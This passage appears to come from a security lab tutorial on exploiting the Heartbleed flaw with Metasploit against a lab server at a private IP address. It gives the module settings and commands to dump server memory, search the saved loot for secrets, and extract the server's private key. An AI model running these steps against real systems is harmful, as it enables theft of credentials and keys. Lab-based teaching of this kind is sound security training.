



We need to set the remote host address (the IP address of the server we wish to attack) and what we want to do with the information we gain from the server once it has been exploited.

Use the following commands to set the IP address of the remote host:

set RHOSTS 192.168.1.25

Use the following command to dump the contents of the attack once we have exploited the server:

set action DUMP



Use the following command to see more output from the MSFConsole whilst the attack takes place:

set verbose true



Step 6: Exploit the Heartbleed Server

Now all we need to do is enact the attack!

Type the following command to exploit the Heartbleed Server:

exploit

This attack will now dump the full contents of the server's memory buffer, where it stores information it may be currently processing.

You can now scroll through the output and see if you have stolen anything useful from the server's memory buffer.



It may take more than one attempt to get the data you want and you may need to upload the secrets.txt file more times in order to ensure the data is fresh in the server's memory buffer.

If you would rather search and parse through the data dump file, it is stored in /root/.msf4/loot. You can use the grep tool to search for any particular strings or interesting information you hope to steal from the vulnerable server.



To extract the server’s Private Key you can use the KEYS action instead of DUMP in the opened Metasploit Console as follows:

show actions

set action KEYS

exploit

End of Lab